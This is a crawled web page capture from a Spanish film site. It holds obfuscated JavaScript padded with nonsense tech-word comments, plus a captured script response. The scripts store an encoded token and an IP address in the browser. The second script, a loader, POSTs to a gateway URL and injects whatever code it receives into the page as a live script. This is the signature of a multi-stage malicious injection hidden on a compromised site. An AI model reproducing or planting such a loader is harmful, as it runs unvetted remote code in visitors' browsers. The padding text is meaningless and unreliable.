/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"3nZKVYZdU4yWuqv7Dg6/FUpOQS9IZ1pDazFqQVduYzJ1NERpOGc9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.22.99.118"},"expires":1769798937};localStorage.setItem('miniapplicationtion_fasttypescriptless4e234bfac5cb83f7dd5858300864bc8b',JSON.stringify(data));}catch(e){}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
	</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con disk: enhanced (SSL caching disabled) 

Served from: www.cinenganos.com @ 2026-01-27 22:41:45 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cinenganos.com/?qxiqin=56x5
body_size: 505
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.cinenganos.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","E6rji6A2RtSilo8XyUuGsWVVZkl2NkxGbTdEcE9lOXZiUXFHa3c9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();